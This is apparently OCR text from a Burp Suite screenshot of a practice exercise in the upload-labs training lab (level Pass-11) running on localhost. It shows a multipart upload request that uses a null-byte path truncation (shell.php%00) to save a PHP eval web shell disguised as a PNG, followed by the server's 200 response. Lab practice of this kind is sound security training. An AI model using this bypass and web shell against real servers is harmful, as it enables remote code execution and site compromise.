 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 319
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryECDPLh5FREAsyhJ6
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-11/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundaryECDPLh5FREAsyhJ6
23 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
24 Content-Type: image/png
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundaryECDPLh5FREAsyhJ6
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryECDPLh5FREAsyhJ6--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jul 2023 06:35:44 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3544
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
13 <title>upload-labs</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/"><img src="/img/logo.png"/></a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">显示源码</a>
22 <a href="javascript:get_prompt()">查看提示</a>
23 <a href="javascript:clean_upload_file()">清空上传文件</a>
24 </div>
25 </div>
26 <div id="main"><div id="menu">
27 <ul id="menulist">
28 <li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
29 <li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
30 <li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
31 <li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
32 <li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
33 <li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
34 <li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
35 <li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
36 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
37 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
Search... 0 matches
INSPECTOR
Done 3,735 bytes | 27 millis